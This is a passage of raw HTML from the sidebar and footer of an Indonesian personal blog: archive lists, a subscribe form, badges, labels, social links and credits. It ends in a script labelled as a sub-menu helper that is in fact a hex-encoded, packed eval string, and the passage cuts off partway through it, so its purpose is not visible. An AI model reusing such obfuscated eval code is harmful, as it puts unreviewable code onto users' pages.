<a class='post-count-link' href='https://www.evisrirezeki.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Live to Tell the Tale</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MyFairytaleMyTale', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MyFairytaleMyTale" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Twins Universe</h2>
<div class='widget-content'>
<a href='http://www.twivers.com/'>
<img alt='Twins Universe' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp_EFVTbPxoE_I83jp59Ot6v-7fBV_POxx-NZ9eLcSwGmUEy7vO99nK9F2s6nM6Kco4n_S1Hv3OW45xdZvySF1LrPzsGNP-kDwZmjPSaK_IOrEOMX0mJ7zIMRun5sQQ8WzhQbuG3U_xk-q/s1600/TwiVers.png' width='250'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Warung Blogger</h2>
<div class='widget-content'>
<img alt='Warung Blogger' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2LmtFKWOATKWwgNEW0ZNB7kt5RBVRKi5M3jeV3kwj5G99Bi0ZMgGLGHDJ-wQONT1XrJ5TDkZwmcE-f1j09YywIUHQx5aEtne4jukX455B-jhRDFMWMml59VvD77m-xWuHcpeGZ1l-MuiB/s600/Warung-Blogger.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Emak-emak Blogger</h2>
<div class='widget-content'>
<img alt='Emak-emak Blogger' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8HPwoEj933fB_T8ZppFRrn6e1VNHxCPw0D-vV6TJXyNx22QqUzteiwQcjal-1sMF7p_vG_h-6j3uzoJrtau_u3q30tSKrREwynmGMk8BMR5XSeoTU8a2zlFwvxDZei8hZZLNYbUqYfO97/s600/KEB.png' width='250'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5